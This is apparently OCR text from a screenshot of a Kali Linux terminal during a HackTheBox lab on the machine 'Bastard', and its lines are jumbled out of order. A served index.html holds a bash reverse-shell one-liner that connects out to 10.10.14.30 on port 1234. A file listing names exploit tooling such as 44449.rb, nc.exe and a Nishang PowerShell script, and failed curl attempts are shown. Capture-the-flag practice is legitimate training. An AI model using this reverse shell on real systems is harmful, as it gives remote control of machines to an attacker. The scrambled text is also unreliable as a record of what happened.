 (kali㉿kali)-[~/machineshtb/Bastard]
Machine Excell Training ACTIV
$ cat index.html
#!/bin/bash
Directory listing for /
bin/bash -i >& /dev/tcp/10.10.14.30/1234 0>&1
(kali㉿kali)-[~/machineshtb/Bastard]
44449.rb
$ curl 10.10.14.30}
Bastard.ctb
zsh: parse error near `}'
Bastard.ctb~
Bastard.ctb~~
(kali㉿kali)-[~/machineshtb/Bastard]
Bastard.ctb~~~
$ curl 10.10.14.30
Bastard.pdf
curl: (7) Failed to connect to 10.10.14.30 port 80 after 0 ms: Couldn't connect to serv
nc.exe
nishangps.ps1
(kali㉿kali)-[~/machineshtb/Bastard]
rest.php